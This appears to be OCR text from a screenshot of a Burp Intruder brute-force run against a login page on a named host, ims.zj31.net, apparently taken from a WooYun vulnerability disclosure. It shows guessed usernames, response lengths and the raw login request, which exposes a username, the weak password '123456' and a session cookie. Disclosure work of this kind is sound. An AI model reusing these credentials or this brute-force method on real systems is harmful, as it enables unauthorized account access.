 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
324 wanglin 200 2559
445 wanglei 200 2559
455 liubing 200 2559
87 wangying 200 2561
197 zhanglin 200 2561
214 wangying 200 2561
277 wanghuan 200 2561
289 wangying 200 2561
292 chenming 200 2561
440 zhanglin 200 2561
14 zhangjing 200 2563
220 lijianhua 200 2563
352 zhangjing 200 2563
84 wangfei 200 13513
Request Response
Raw Params Headers Hex
POST /pm/sys/Login_dologin.action HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, */*
Referer: http://ims.zj31.net/pm/sys/Login_dologin.action
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET4.0C; .NET4.0E; .NET CLR 3.5.30729; .NET CLR 3.0
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: ims.zj31.net
Content-Length: 57
Pragma: no-cache
Cookie: JSESSIONID=7yJ4Vm3K1YVG8n9Q6Jp11G4tqvrQsth5jyWwrhFMTNQ0SLxT1LvL!1157348955
Connection: close
companycode=ZJ31&username=zhangjing&password=123456&ikey=
www.wooyun.org